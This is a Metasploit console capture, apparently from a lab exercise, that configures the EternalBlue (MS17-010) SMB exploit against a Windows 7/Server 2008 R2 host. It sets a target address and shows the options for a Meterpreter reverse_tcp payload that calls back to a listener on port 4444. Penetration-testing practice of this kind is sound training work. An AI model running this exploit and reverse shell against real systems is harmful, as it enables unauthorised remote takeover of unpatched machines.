 A Meterpreter command prompt
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.165.39
rhosts => 10.10.165.39
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS         10.10.165.39     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT          445              yes       The target port (TCP)
SMBDomain      .                no        (Optional) The Windows domain to use for authentication
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.44.70      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >